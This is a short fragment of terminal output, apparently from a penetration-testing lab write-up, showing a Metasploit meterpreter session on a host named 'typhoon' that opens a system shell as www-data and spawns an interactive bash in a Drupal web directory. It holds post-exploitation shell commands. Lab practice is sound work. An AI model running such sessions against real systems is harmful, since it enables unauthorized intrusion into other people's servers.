 meterpreter > shell
Process 20611 created.
Channel 0 created.
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/bash -i
bash: cannot set terminal process group (2238): Inappropriate ioctl for device
bash: no job control in this shell
www-data@typhoon:/var/www/html/drupal$